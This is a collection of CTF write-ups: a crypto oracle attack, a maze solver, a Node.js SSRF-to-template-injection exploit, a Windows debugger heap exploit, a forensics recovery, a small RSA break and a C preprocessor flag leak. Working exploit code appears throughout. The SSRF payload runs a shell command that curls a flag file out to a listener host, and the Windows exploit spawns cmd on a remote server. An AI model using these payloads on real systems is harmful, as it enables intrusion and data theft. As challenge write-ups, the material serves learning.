def main(): message = {"aeskey": "nwmHkXTN/EjnoO5IzhpNwE3nXEUMHsNWFI7dcHnpxIIiXCO+dLCjR6TfqYfbL9Z6a7SNCKbeTFBLnipXcRoN6o56urZMWwCioVTsV7PHrlCU42cKX+c/ShcVFrA5aOTTjaO9rxTMxB1PxJqYyxlpNaUpRFslzj9LKH+g8hVEuP9lVMm7q4aniyOUgPrAxyn044mbuxPu6Kh+JHSt5dkmnPZGNfUDKCwvMKeilb5ZkLaW/EaoXXsJLh/wUinMROIqmD2dkiWnk10633sJIu1lEOUsiykYXtJcd3o/B2dfTx2/85C2J6IsIp3+jJne76AYryAONPSxuh+M0h1xCzNeQg==", "message": "6VCnnSOU1DBImyhlqt7SoEjRtmBxjmABFVmXYhlKDyc+NBlnZ3Hpj4EkLwydPGpHiAvr4R0zTXSyUnMk5N6fi0/BFZE=", "nonce": "Cems9uHF6mk=", "signature": "uhLCnBvGfdC1fVkGUKQ8zNp/fOXNnFxNuDEc7CDGEYSxnuZMoGqbEqMLguJqDdvHFSHoUrq2R9/+mfk8LHndhw==", "eccpubkey": "MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEGww+NA3xHj4kCyztekLhmJVB62Hhq/oGDWwo4fxgZCgbODqD3vrMFFTGCWfO8ZyHtstuW+Yztpq94CnSNpJoug=="} ecckey = ECC.generate(curve='p256') eccpubkey = ecckey.public_key() message["eccpubkey"] = "".join(eccpubkey.export_key(format="PEM").split("\n")[1:-1]) ciphertext = base64.b64decode(message["message"]) aeskey = base64.b64decode(message["aeskey"]) nonce = base64.b64decode(message["nonce"]) l = len(ciphertext) #print(l) signer = DSS.new(ecckey, "fips-186-3") keystream = b"" for i in range(l): text = b"\x00" * (i + 1) h = SHA256.new(aeskey + nonce + text) signature = signer.sign(h) message["signature"] = base64.b64encode(signature).decode() message["message"] = base64.b64encode(text).decode() to_send = json.dumps(message) print(i, to_send) r = remote("crypto1.ctf.nullcon.net", 5001) print(r.recvuntil("Enter message in json format: ")) r.send(to_send + "\n") print(r.recvuntil("Here is your read receipt:\n")) hm = r.recvuntil("\n").strip().decode() print(hm) for j in range(256): digest = sha256(keystream + bytes([j])).hexdigest() # print(j, digest, hm) if digest == hm: keystream += bytes([j]) print("keystream: ", [keystream], i, j) break r.close() #exit() flag = xor(ciphertext, keystream) print("flag: ", flag)
'''flag: bytearray(b'hackim20{digital_singatures_does_not_always_imply_authenticitaaayyy}')'''
if __name__ == "__main__": main()
``` |
# A_MAZE_ING (PPC) \[983\]
## __Description__
## __Solution__
We have many maze challenges like this:
**Om** means keys, you need this to pass through doors **{}**, and the final goal is **<>**.
You can't make too many steps or it will fail.
Here's my algorithm.
1. Store all reachable points by BFS.
2. Check the goal if it's reachable. If it is, find the shortest path to it and break.
3. Greedy find the closest key by BFS.
4. Greedy find the closest door that the other side is unreachable.
5. Clear all visited point and go to 1.
Chance is low that it failed the test. Here is the [script]('a_maze_ing.py').
After some tiral, I got the flag.
```kks{A*_41g0ri7hm_|s_600D_3n0U6h!}``` |
# split second* ## Observation:In the main page,we can see that there is a picture with a exciting kid dancing their lol.I look into the page source and see that the picture is an iframe that is sent from ```/core``` page.After testing parameter ```q```,I know that some words and symbols are filtered on the backend.
My next goal is try to find some useful page and then I find some interesting page which is ```/source``` and ```/flag``` page.
After auditing source code,I figure out that it is a SSRF challenge.But I don't have idea how to reach SSRF since ```http``` module filter ```'\d\n'``` properly.After googling,I find some useful resource to achieve our goal and here is the [link](https://www.rfk.id.au/blog/entry/security-bugs-ssrf-via-request-splitting/).
source code```javascript//node 8.12.0var express = require('express');var app = express();var fs = require('fs');var path = require('path');var http = require('http');var pug = require('pug');
app.get('/', function(req, res) { res.sendFile(path.join(__dirname + '/index.html'));});
app.get('/source', function(req, res) { res.sendFile(path.join(__dirname + '/source.html'));});
app.get('/getMeme',function(req,res){ res.send('<iframe src="https://giphy.com/embed/LLHkw7UnvY3Kw" width="480" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe>via GIPHY')
via GIPHY
});
app.get('/flag', function(req, res) { var ip = req.connection.remoteAddress; if (ip.includes('127.0.0.1')) { var authheader = req.headers['adminauth']; var pug2 = decodeURI(req.headers['pug']); var x=pug2.match(/[a-z]/g); if(!x){ if (authheader === "secretpassword") { var html = pug.render(pug2); } } else{ res.send("No characters"); } } else{ res.send("You need to come from localhost"); }});
app.get('/core', function(req, res) { var q = req.query.q; var resp = ""; if (q) { var url = 'http://localhost:8081/getMeme?' + q console.log(url) var trigger = blacklist(url); if (trigger === true) { res.send("Errrrr, You have been Blocked"); } else { try { http.get(url, function(resp) { resp.setEncoding('utf8'); resp.on('error', function(err) { if (err.code === "ECONNRESET") { console.log("Timeout occurs"); return; } });
Errrrr, You have been Blocked
resp.on('data', function(chunk) { resps = chunk.toString(); res.send(resps); }).on('error', (e) => { res.send(e.message);}); }); } catch (error) { console.log(error); } } } else { res.send("search param 'q' missing!"); }})
function blacklist(url) { var evilwords = ["global", "process","mainModule","require","root","child_process","exec","\"","'","!"]; var arrayLen = evilwords.length; for (var i = 0; i < arrayLen; i++) { const trigger = url.includes(evilwords[i]); if (trigger === true) { return true } }}
var server = app.listen(8081, function() { var host = server.address().address var port = server.address().port console.log("Example app listening at http://%s:%s", host, port)})
```
When sending request to ```/flag```,server will check for if header ```x-forwarded-for```==```127.0.0.1``` , header ```adminauth```==```secretpassword``` and header ```pug``` can't contain any lower case alphabats.The first two conditions are easy to achieve but the third one is a bit of hard to figure out.Now,I have to understand how ```pug``` work, what kind of attack can achieve and how to bypass the third condition.
After reading this [article](https://pugjs.org/language/interpolation.html),I guess that we can try to construct an code execution payload. So I test it locally and as expected,we can acheive code execution([resource](https://tipi-hack.github.io/2019/04/14/breizh-jail-calc2.html) about vm escape)```javascriptvar pug = require('pug');//First one may cause some problem because of http.get will remove string after #,and I try double encode to fix this problem,but it doesn't work,since decodeURI('%23') will return "%23".pug.render('#{console.log(1)}');put.render('-console.log(1)');//will print 1 on terminal```
The last thing we need to do is try to figure out a payload that can bypass header ```pug```'s' check and function ```blacklist```. We can encode alphabat in payload into octal(hex and unicode are not good idea since they contain alphabat) to bypass header check and double url encode ```"``` and ```'``` to bypass funtion ```blacklist```. Expect to alphabat,we don't need to encode other characters in payload into octal.Otherwise it will cause some problem since ```-```,```(```,```)```,```[```,```]```,```"``` and ```'``` are considered as meaningful character and we cannot encode them ,or it won't be executed.```javascript[]["constructor"]//valid[]["\143\157\156\163\164\162\165\143\164\157\162"]//valid,executable[][\42\143\157\156\163\164\162\165\143\164\157\162\42]//invalid,since " is encodeed```
* ## Solution```python# coding=UTF-8import requestsfrom requests.utils import quotedef toOct(str): r="" for i in str: if i>='a'and i<='z': r+='\\'+oct(ord(i))[1:] else: r+=i return r
#This next line could test in nodejs interpreter so that we can observe the similar behavior about how http treat on unicode(\u{xxxx} is js encode pattern)#Buffer.from('http://example.com/\u{010D}\u{010A}/test', 'latin1').toString() #Unicode čĊ will convert to latin1 which will only pick up the right most byteSPACE=u'\u0120'.encode('utf-8')CRLF=u'\u010d\u010a'.encode('utf-8') # transfer from unicode to utf-8 (\uxxxx is unicode's pattern)SLASH=u'\u012f'.encode('utf-8')
pug = toOct('''-[]["constructor"]["constructor"]("console.log(this.process.mainModule.require('child_process').exec('curl 172.19.0.1:8888 -X POST -d @flag.txt'))")()''').replace('"','%22').replace("'","%27")#' and " need to be double encodedprint quote(pug)
payload='sol'+SPACE+'HTTP'+SLASH+'1.1'+CRLF*2+'GET'+SPACE+SLASH+'flag'+SPACE+'HTTP'+SLASH+'1.1'+CRLF+'x-forwarded-for:'+SPACE+'127.0.0.1'+CRLF+'adminauth:'+SPACE+'secretpassword'+CRLF+'pug:'+SPACE+pug+CRLF+'test:'+SPACE
res=requests.get('http://172.19.0.2:8081/core?q='+quote(payload))#res=requests.get('http://web2.ctf.nullcon.net:8081/core?q='+requote_uri(payload))print res.content```* ## Flag```hackim20{You_must_be_1337_in_JavaScript!}``` |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/15/---Web archive: https://web.archive.org/web/20200125113543/https://www.tdpain.net/progpilot/rtcp2020/15/ |
# winterpreter writeup
## Description
This is a Windows userland exploitation challenge written in VC++. The given binary is an overly simplified debugger for a Befunge-like language (modified subset of [Funge-98](https://github.com/catseye/Funge-98/blob/master/doc/funge98.markdown)). Attacker must escape the debugger and gain arbitrary code execution to read the flag file.
## Solution
There are largely three bugs, which can all be traced to improper boundary checking mechanism.
1. Single byte overread using `'` instruction at any boundary of code. ``` 15 1 > ' > run Program started. > step 15 14 step(s) executed. Program terminated: PC out of range > stack Stack Dump: 00 > pc PC: (16, 0) ```
1. Single byte overwrite using `s` instruction at any boundary of code. ``` 15 1 >1&&&p X > run Program started. > step 15 115 14 0 14 step(s) executed. Program terminated: PC out of range > pc PC: (16, 0) > run Program started. > step 15 39 14 0 14 step(s) executed. Program terminated: PC out of range > pc PC: (16, 0) > stack Stack Dump: 01 01 ```
1. Out of bound execution using `#` instruction in conjunction with cycle execution mode. ``` 15 1 > # > run Program started. > step 14 14 step(s) executed. > pc PC: (14, 0) > cycle 1 0 cycle(s) executed. Program terminated: Illegal instruction > pc PC: (16, 0) ```
One can write a short code that receives input from user, and writes it out to code. It is equally possible to read an arbitrary character in code area. Putting it all together, one can write a code that diverts the program control flow to write and read at arbitrary code position, and also execute some predefined part of code possibly written by user input. This allows the attacker to freely use any instructions from a fixed base code.
Base code for put & get & code execution:```pythoncode = ['v >&&&p@', # 1, 1 (put)'# ','>&|','& ','# >&' + r':&\&\p'*8 + '@', # 1, 0 (put_qword)' ','| >&&g.@', # 0, 1, 1 (get)'# ','>&|','& ','# >&' + r':&\g.'*8 + '@', # 0, 1, 0 (get_qword)' ','|','','','','','','','','','','','>', # 0, 0 (run)'', # last line for completely arbitrary RW (mem_*)]```
Since the debugger does not reset code at each runs, one can chain the above bugs to gain a limited relative write primitive as below:1. Write ``` '& s' ``` to code and run it with input `ord('s')` -> `'s'` written after string buffer1. Write ``` '& # ' ``` to code and run it with input `255` -> `'s\xff'` written after string buffer, where the `'\xff'` overflows into string length
Note that the above exploit is able to overflow string length only for code lines of length 0xf or smaller. This is because longer strings are allocated into Windows heap. This exploit assumes that all code lines directly related to exploitation are of length 0xf or smaller.
With the above primitive, one can only directly read and write at x-coordinates only in range \[0, 80\). This is because the OOB checker checks the coordinates against origin and maximum code size. For string objects close to the lower boundary (maximum y-coord), this is sufficient to leak executable image base.
However, one can make use of the limited relative write primitive to gain completely arbitrary read/write primitive. After overflowing the string length, the attacker can completely overwrite the next string object. Thus, the attacker can fake the string object as if it is allocated at a completely controlled pointer.
Using the arbitrary read/write primitive, one can trivially leak DLL bases from import section, `__security_cookie` from data section, and generally everything whose address is known to the attacker.
From this point, it is up to the attacker to use any preferred methods to gain arbitrary code execution. The sample exploit code utilizes a destructor function and the locking mechanism for magic statics. Specifically, the exploit code does the following:1. Overwrite `std::_Fac_head` pointer such that destructor calls `_Init_thread_notify`2. Overwrite appropriate command (`"cmd"`) to `_Tss_cv`3. Overwrite `_Tss_event` to 04. Overwrite `encoded_wake_all_condition_variable` to `_decode_pointer(ucrtbase!system)`5. Trigger exploit by graceful exit (command `quit`)
The exploit is triggered in the following steps:1. Destructor is called at exit, which calls `_Init_thread_notify()` as overwritten1. `_Init_thread_notify()` calls `(_encode_pointer(encoded_wake_all_condition_variable))(&_Tss_cv)` if `!_Tss_event`, equivalent to `system("cmd")` in our exploit
After gaining command prompt, `type C:\CTF\flag.txt` to read flag file.
**FLAG: `CODEGATE2020{pwn1ng_da7_d3bugger_w17h_an0th3r_d1m3nsi0n}`**
Exploit Code:```python### This exploit is based on a Windows environment with python2 + customized pwintools(https://github.com/leesh3288/pwintools)### Else, one can carve through all the DLLs and hardcode their offsetsfrom pwintools import *
binary = PE(r'..\dist\winterpreter.exe')k32 = PE(r'..\dist\libs\kernel32.dll')ntdll = PE(r'..\dist\libs\ntdll.dll')ucrt = PE(r'..\dist\libs\ucrtbase.dll')msvcp = PE(r'..\dist\libs\msvcp140.dll')vcrt = PE(r'..\dist\libs\vcruntime140.dll')p = Remote('183.107.102.15', 54321)p.timeout = 5000
PAYLOAD_LEN = 14MAXH = 25MAXW = 80LIMW = 15
def cmd(s): p.recvuntil('> ') p.sendline(s)
def put(x, y, v): cmd('stop') cmd('run') cmd('cycle 1000') p.sendline('1') p.sendline('1') p.sendline(str(v)) p.sendline(str(x)) p.sendline(str(y))
def put_qword(x, y, v): cmd('stop') cmd('run') cmd('cycle 1000') p.sendline('1') p.sendline('0') p.sendline(str(y)) for i, c in enumerate(p64(v)): p.sendline(str(ord(c))) p.sendline(str(x + i))
def get(x, y): cmd('stop') cmd('run') cmd('cycle 1000') p.sendline('0') p.sendline('1') p.sendline('1') p.sendline(str(x)) p.sendline(str(y)) return chr(int(p.recvuntil(' ', drop = True)))
def get_qword(x, y): cmd('stop') cmd('run') cmd('cycle 1000') p.sendline('0') p.sendline('1') p.sendline('0') p.sendline(str(y)) for i in range(8): p.sendline(str(x + i)) return u64(''.join(chr(int(p.recvuntil(' ', drop = True))) for _ in range(8)))
def run(payload, aux = ''): assert(len(payload) <= PAYLOAD_LEN) for i, c in enumerate(payload.ljust(PAYLOAD_LEN, ' ')): put(i + 1, MAXH - 2, ord(c)) cmd('stop') cmd('run') cmd('cycle 1000') p.sendline('0') p.sendline('0') for c in aux: p.sendline(str(ord(c)))
# overwrite std::string[MAXH - 1] structuredef mem_init(addr, length = MAXW, capacity = 0x10): put_qword(0x20, MAXH - 2, addr) put_qword(0x30, MAXH - 2, length) put_qword(0x38, MAXH - 2, capacity)
def mem_read_qword(ofs): assert(ofs in range(0, MAXW - 8)) return get_qword(ofs, MAXH - 1)
def mem_write_qword(ofs, v): assert(ofs in range(0, MAXW - 8)) return put_qword(ofs, MAXH - 1, v)
def ROR8(data, rot): return ((data >> rot) | (data << (0x40 - rot))) & ((1 << 0x40) - 1)
def _decode_pointer(ptr, cookie): return ROR8(ptr, 0x40 - (cookie & 0x3f)) ^ cookie
# arbitrary put&get + code runnercode = ['v >&&&p@', # 1, 1 (put)'# ','>&|','& ','# >&' + r':&\&\p'*8 + '@', # 1, 0 (put_qword)' ','| >&&g.@', # 0, 1, 1 (get)'# ','>&|','& ','# >&' + r':&\g.'*8 + '@', # 0, 1, 0 (get_qword)' ','|','','','','','','','','','','','>', # 0, 0 (run)'', # last line for completely arbitrary RW (mem_*)]assert(max(len(line) for line in code) <= MAXW)assert(len(code) == MAXH)
p.sendline('{} {}'.format(MAXW, MAXH))for codeline in code: p.sendline(codeline.ljust(LIMW, ' '))
run('& s', 's') # overflow: "s"run('& # ', chr(0xff)) # overflow: "s\xff" => code.inst[MAXH - 2].length = 0xff
# leak executable image base from LEFT.ximg_base = get_qword(0x48, MAXH - 2) - 0xE4F8log.info('winterpreter.exe base: 0x{:016x}'.format(img_base))assert(img_base & 0xffff == 0)
# leak DLL base from imports# we only need ucrtbase.dll leak, the others are for illustrationmem_init(img_base + binary.sections['.rdata'][0] + 0xD0)k32_base = mem_read_qword(0) - k32.symbols['InitializeCriticalSectionAndSpinCount']ntdll_base = mem_read_qword(0x8) - ntdll.symbols['RtlLeaveCriticalSection']msvcp_base = mem_read_qword(0x28) - msvcp.symbols['?snextc@?$basic_streambuf@DU?$char_traits@D@std@@@std@@QEAAHXZ']
mem_init(img_base + binary.sections['.rdata'][0] + 0x298)vcrt_base = mem_read_qword(0) - vcrt.symbols['_CxxThrowException']ucrt_base = mem_read_qword(0x10) - ucrt.symbols['malloc']
log.info('kernel32.dll base: 0x{:016x}'.format(k32_base))log.info('ntdll.dll base: 0x{:016x}'.format(ntdll_base))log.info('ucrtbase.dll base: 0x{:016x}'.format(ucrt_base))log.info('msvcp140.dll base: 0x{:016x}'.format(msvcp_base))log.info('vcruntime140.dll base: 0x{:016x}'.format(vcrt_base))assert(reduce(lambda x, y: x | y, [k32_base, ntdll_base, ucrt_base, msvcp_base, vcrt_base]) & 0xffff == 0)
# leak __security_cookie (ofs 0xE020)cookie_addr = img_base + 0xE020mem_init(cookie_addr)cookie = mem_read_qword(0)log.info('__security_cookie: 0x{:016x}'.format(cookie))
# overwrite std::_Fac_head (ofs 0xF930) such that destructor calls _Init_thread_notify (ofs 0x87D8)scratch = img_base + 0xF000 # originally space for mt19937_64 objectdestructor_ptr = img_base + 0xF930mem_init(scratch)mem_write_qword(0, scratch)mem_write_qword(8, scratch + 8)mem_write_qword(0x18, img_base + 0x87D8)mem_init(destructor_ptr)mem_write_qword(0, scratch)
# write appropriate command @ _Tss_cv (ofs 0xF9B0)write_base = img_base + 0xF9B0mem_init(write_base)mem_write_qword(0, u64("cmd\0\0\0\0\0"))
# overwrite _Tss_event to zero (ofs 0xF9B8)mem_write_qword(8, 0)
# overwrite encoded_wake_all_condition_variable (ofs 0xF9C8)mem_write_qword(0x18, _decode_pointer(ucrt_base + ucrt.symbols['system'], cookie))
# reset to normal, prevent crashing at std::string destructormem_init(img_base + binary.sections['.rdata'][0] + 0xF0, 0xf, 0xf)
# trigger exploitcmd('quit')
p.interactive()```
Note that there are various methods of obtaining RCE from arbitrary RW in Windows. Notably, the following techniques exist:1. Use destructor codes in given executable binary. The above exploit code utilizes this method to minimize Windows version dependent offsets.2. Overwrite atexit functions at `ucrtbase!_acrt_atexit_table`. Oneshot gadget inside `ucrtbase!common_system_char_` would be an easy target, as we can satisfy the constraint `[rbp - 0x20] == NULL` and also satisfy stack alignment.3. Convert the arbitrary RW into ROP as follows: 1. Leak ntdll base 2. Leak PEB from ntdll .data section 3. Calculate TEB address from PEB (TEB = PEB + 0x1000) 4. Egg hunt a known value at stack, starting from TEB.StackBase down to TEB.StackLimit. Now we have exact stack address leak.
## Appendix
Code space: Max 25 lines, 80 chars per line. Code space may be jagged, meaning that each lines may have different character limits.
Below are the instructions defined in the language used in this challenge.
```0-9, a-f Push this number on the stack+ Addition: Pop a and b, then push a+b- Subtraction: Pop a and b, then push b-a* Multiplication: Pop a and b, then push a*b/ Integer division: Pop a and b, then push b/a, rounded towards 0.% Modulo: Pop a and b, then push the remainder of the integer division of b/a.! Logical NOT: Pop a value. If the value is zero, push 1; otherwise, push zero.` Greater than: Pop a and b, then push 1 if b>a, otherwise zero.> Start moving right< Start moving left^ Start moving upv Start moving down? Start moving in a random cardinal direction_ Pop a value; move right if value=0, left otherwise| Pop a value; move down if value=0, up otherwise" Start string mode: push each character's ASCII value all the way up to the next ": Duplicate value on top of the stack\ Swap two values on top of the stack$ Pop value from the stack and discard it. Pop value and output as an integer followed by a space, Pop value and output as ASCII character# Bridge: Skip next cellp A "put" call (a way to store a value for later use). Pop y, x, and v, then change the character at (x,y) in the program to the character with ASCII value vg A "get" call (a way to retrieve data in storage). Pop y and x, then push ASCII value of the character at that position in the program& Ask user for a number and push it' Fetch ASCII value of the character at next position in the program, then push the value. Skip next position (like #)s Pop c, then write ASCII value of character c at next position in the program. Skip next position (like #)x Pop c, then overwrite current position character as ASCII value of character c. Do not execute newly written character.@ End program(space) No-op. Does nothing```Reference: [Befunge-93 instruction list @ Wikipedia](https://en.wikipedia.org/wiki/Befunge#Befunge-93_instruction_list), [Funge-98 Specification](https://github.com/catseye/Funge-98/blob/master/doc/funge98.markdown) |
# NeverLAN CTF 2020 - Look into the past
In this challenge we are given `look_into_the_past.tar.gz`. And when uncompressed, we have a snapshot of a computer.
First, let’s take a look at the bash history.
```bash$ cat home/User/.bash_history_____________________________cd Documentsopenssl enc -aes-256-cbc -salt -in flag.txt -out flag.txt.enc -k $(cat $pass1)$pass2$pass3steghide embed -cf doggo.jpeg -ef $pass1 mv doggo.jpeg ~/Picturesuseradd -p '$pass2' usersqlite3 /opt/table.db "INSERT INTO passwords values ('1', $pass3)"tar -zcf /opt/table.db.tar.gz /opt/table.dbrm $pass1unset $pass2unset $pass3exit```
Someone encrypted `flag.txt` with a key as `$(cat $pass1)$pass2$pass3`, and hid the key into a different places.
Lets find the `$pass1`. Seems like it’s embedded into `doggo.jpeg` using `steghide` without password.
```bash$ steghide extract -sf home/User/Pictures/doggo.jpeg -p ""______________________________wrote extracted data to "steganopayload213658.txt".```
```bash$ cat steganopayload213658.txt______________________________JXrTLzijLb```
`$(cat $pass1)` is `JXrTLzijLb`.
Now for the `$pass2`, it is added as a password to user named `user`. Passwords in are stored in `etc/shadow`.
```bash$ cat etc/shadow | tail -5_________________sslh:!:18011:0:99999:7:::pulse:*:18011:0:99999:7:::colord:*:18011:0:99999:7:::lightdm:*:18011:0:99999:7:::user:KI6VWx09JJ:18011:0:99999:7:::```
> Here I’ve used `tail -5` to truncate the output of `cat etc/shadow`, it shows last 5 line of the `stdin`.
As shown in the last line, `$pass2` is `KI6VWx09JJ`.
Now let’s look for the `$pass3`. It is inserted into a sqlite table and the table is compressed to `tar.gz`.
Let’s extract it first.
```bash$ tar -xf opt/table.db.tar.gz```
This uncompresses the `.tar.gz` and gives us a `table.db`. Now let’s extract the data from the database.
```bash$ sqlite3 table.db "SELECT * FROM passwords"________________________1|nBNfDKbP5n```
> Here we select all things from table `passwords`.
As the `$pass3` is inserted with `’1’`, output is `1|nBNfDKbP5n`. So we can ignore the `1`. `$pass3` is `nBNfDKbP5n`.
Now since we got all the pieces, we can interpret the encryption command as.
```bashopenssl enc -aes-256-cbc -salt -in flag.txt -out flag.txt.enc -k JXrTLzijLbKI6VWx09JJnBNfDKbP5n```
We can reverse the command by simply adding `-d` flag. We don’t need the `-out` flag.
```bash$ openssl enc -aes-256-cbc -d -in home/User/Documents/flag.txt.enc -salt -k JXrTLzijLbKI6VWx09JJnBNfDKbP5n ________________________________flag{h1st0ry_1n_th3_m4k1ng}```
`FLAG: flag{h1st0ry_1n_th3_m4k1ng} ` |
# BabyRSA
## Description
We've intercepted this RSA encrypted message 2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217 we know it was encrypted with the following public key e: 569 n: 2533
## Solution
There is many ways to solve this challenge. How we got the encrypted message (as decimal), e and n values, i did some functions to calculate: prime numbers (to discovery value of p, q using n value); phi(n) and d, because with this information, we can decrypt the hidden message.
```python__author__ = "J4m3s B0nd"__copyright__ = "Copyright 2020, The Cogent Project"__credits__ = ["Google"]__license__ = "Apache"__version__ = "2.0"__maintainer__ = "J4m3s B0nd"__email__ = "[email protected]"
# variables givencode = [2193, 1745, 2164, 970, 1466, 2495, 1438, 1412, 1745, 1745, 2302, 1163, 2181, 1613, 1438, 884, 2495, 2302, 2164, 2181, 884, 2302, 1703, 1924, 2302, 1801, 1412, 2495, 53, 1337, 2217]e = 569n = 2533
# auxiliar variablesprime = []p = 0q = 0flag = ""
def primeNumbers(lower, upper): """Return vector of prime numbers in range(lower to upper)""" for num in range(lower, upper + 1): if num > 1: for i in range(2, num): if (num % i) == 0: break else: prime.append(num)
def calculatePQ(nValue): """Calculate the numbers of p and q""" global p,q for i in list(prime): for j in list(prime): if i==j: continue if (i*j)==nValue: p = i q = j
def xgcd(a, b): """return (g, x, y) such that a*x + b*y = g = gcd(a, b)""" x0, x1, y0, y1 = 0, 1, 1, 0 while a != 0: (q, a), b = divmod(b, a), a y0, y1 = y1, y0 - q * y1 x0, x1 = x1, x0 - q * x1 return b, x0, y0
def modinv(a, b): """return x such that (x * a) % b == 1""" g, x, _ = xgcd(a, b) if g != 1: raise Exception('gcd(a, b) != 1') return x % b
def main(): global flag primeNumbers(0, 1000) calculatePQ(n)
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute modular inverse of e d = modinv(e, phi)
# Decrypt ciphertext for char in list(code): pt = pow(char, d, n) flag += chr(pt)
print(flag)
if __name__ == "__main__": main()```
## Flag
flag{sm4ll_pr1m3s_ar3_t0_e4sy} |
# compilerbot
Writeup by [@liadmord][@liad] and [@tmr232][@tamir]
The premise of this exercise is pretty straight-forward. We were given access to a server running the following code, and the knowledge that the flag (`hxp{FLAG}`) is in a file named `flag` in the server's working directory.
```python#!/usr/bin/env python3
import base64import subprocess
code = base64.b64decode(input('> ')).decode() # (1)code = 'int main(void) {' + code.translate(str.maketrans('', '', '{#}')) + '}' # (2)
result = subprocess.run(['/usr/bin/clang', '-x', 'c', '-std=c11', '-Wall', # (3) '-Wextra', '-Werror', '-Wmain', '-Wfatal-errors', '-o', '/dev/null', '-'], input=code.encode(), stdout=subprocess.PIPE, stderr=subprocess.STDOUT, timeout=15.0)
if result.returncode == 0 and result.stdout.strip() == b'': # (4) print('OK')else: print('Not OK')```
The code (1) gets a string from the user; (2) removes all `{`, `#`, and `}` characters from the code, then place it inside the `main()` function; (3) compiles the _C_ code (not C++) with more warnings than the usual; (4) reports whether the compilation succeeded.So we write code, the server compiles, and somehow we manage to leak the flag.
From the get go, it is clear to use that we need to `#include` the flag. But there is an issue - the code at (2) removes all `#` characters from our input, making it impossible to `#include`. Luckly, there's a way around it, and for once, our esoteric C knowledge came in handy. To enter the forbidden characters, we decided to use [digraphs][digraphs]. Digraphs (and trigraphs) are alternative token representations, added to C way back when to support some weird, non-standard 7-bit character encodings. The need is now gone, but the legacy tokens remain. With that in mind, replacing `#`, `{`, and `}` with `%:`, `<%`, and `%>` respectively allows us to `#include` and define functions:
```cint main(void) {%>
%: include "flag"
void f(void) <%}```
Or, after some "preprocessing" (the C preprocessor does not replace the alternative tokens, as they are valid C tokens):
```cint main(void) {}
hxp{FLAG}
void f(void) {}```
Great! This give us... absolutely nothing. `hxp` is not an existing identifier, `FLAG` is not an existing identifier (and possibly not even valid C, at the time we assumed it was a valid identifier name). The compiler hates us.First, we tried to do something about the `hxp` at the start, thinking that if we isolate the `FLAG` part, we might have something to do with it. So we tried `#define hxp`, and many other preprocessor tricks, but didn't make any progress on that front.
At some point, we figured that if we can have it as a string, we might be able to do something with it. We didn't know what, but it was our only visible way forward. On the other hand, we had no idea how to do that, and StackOverflow was [not too helpful][SO Answer]. So we kept messing around, trying random preprocessor ideas until we came up with the following trick:
```c#define test(a) const char flag_string[] = a;#define to_string(a) test(#a)#define hxp to_string(#include "flag")```
and after preprocessing using `clang -E` (assuming the contents of `flag` are `hxp{FLAG}`:
```cconst char flag_string[] = "{FLAG}";```
If we understand it correctly, by replacing `hxp` with `to_string(` we allow calling a stringifying macro on `{FLAG}`. This works only because we know the flag starts with a valid identifier we can replace. Without that, we would not have been able to convert it to a string. Now all we need to do is find a way to get the string's contents...
At this point, while testing our code over on [Compiler Explorer][godbolt], we were getting tired of random warnings (unused variables, for example) slowing us down. So we went ahead and disabled all warnnings from within the code using `#pragma clang diagnostics ignote "-Weverything"`. This gave us some peace and quiet, as now only hard errors would kill the compilation.
With the compiler playing along, we were desperately looking for a way to get the flag, or at least its length. Anything!After some experimentation, and many cycles of "I have a solution! Wait, no. I forget that we get the compiler's return code and not the program's. Sorry.", a new idea came to mind - maybe we can use compiler warnings to aid us? Lucky for us, today's compilers incorporate some fancy bounds-checking on array accesses. So by trying to access our `flag_string` at growing indices, we should be able to get the flag's length!
```c#define test(a) const char flag_string[] = a;#define to_string(a) test(#a)#define hxp to_string(#include "flag")
const char c = flag_string[INDEX];```
After preprocessing:
```cconst char flag_string[] = "{FLAG}";
const char c = flag_string[INDEX];```
And... It failed. While sneaking out of `main()` looked like a nice idea, we had to place this code inside a function. While `flag_string` is constant, it is not considered a "compile time constant" and therefore cannot be used to initialize another variable in the global scope.
```cvoid f() { #define test(a) const char flag_string[] = a; #define to_string(a) test(#a) #define hxp to_string( #include "flag" )
const char c = flag_string[INDEX];}```
That's better. Some automation (and runtime) later, we had the length! Now all we needed was the actual flag. For that, we used a slight variation of the same trick. This time, we were not using a number we control to access an array, but a character from the flag to access an array we control.
```cconst char my_array[LENGTH] = {0};
my_array["{FLAG}"[INDEX]];```
In each iteration, we try to guess the character at index `INDEX` in the flag. Assuming the flag is made of only letters, digits, and punctuation gives us a number between 33 and 126. If, for example, the character we're guessing is `A`, it's ordinal value (Python's `ord('A')`) is 65. This means that compilation will fail for every `LENGTH <= 65`. Once `LENGTH` reaches 66, compilation will succeed, we'll know the character is `A`, and increment `INDEX` to test the next character.Note that here we no longer place `"{FLAG}"` in a variable, but use it as a literal. This is important, as clang will not warn on the out-of-bounds access if we dereference a variable (again, it is not a compile-time constant, so the compiler can't know).
Now all we had to do is enumerate and wait for the flag to appear on the screen. With our naive solution, it took quite a long time for the results to appear, and we wanted to get some sleep. So in the old tradition of hacking CTF solutions late at night, we just ran 7 instances at the same time, each one running from a different point. Parallelization works!
`hxp{Cl4n6_15_c00l_bu7_y0u_r34lly_0u6h7_70_7ry_gcc_-traditional-cpp_s0m3_d4y}`
The flag appeared, we posted it, first-blooded the challenge, and went to sleep.
Our full solution is [here][compilerbot.py], configured to work with a [local server][server.py] so that you can try it out. The solution is multithreaded to make it run faster than our original version; it is complete, where our original was edited and only provided either the length or the flag, but not both; but mostly the same code other than that.
[SO Answer]: https://stackoverflow.com/questions/1246301/c-c-can-you-include-a-file-into-a-string-literal [digraphs]: https://en.cppreference.com/w/cpp/language/operator_alternative[compilerbot.py]: https://github.com/tmr232/writeups/blob/master/hxp-36c3-ctf/compilerbot/compilerbot.py[server.py]: https://github.com/tmr232/writeups/blob/master/hxp-36c3-ctf/compilerbot/service.py[@liad]: https://twitter.com/liadmord[@tamir]: https://twitter.com/tmr232 |
# Browser Bias (150)
### This Chall it's simple.
### I'm use burpsuite in all Challs, i recommend this for you.
### Intercept the page with Burp and send to Repeater, u get this.
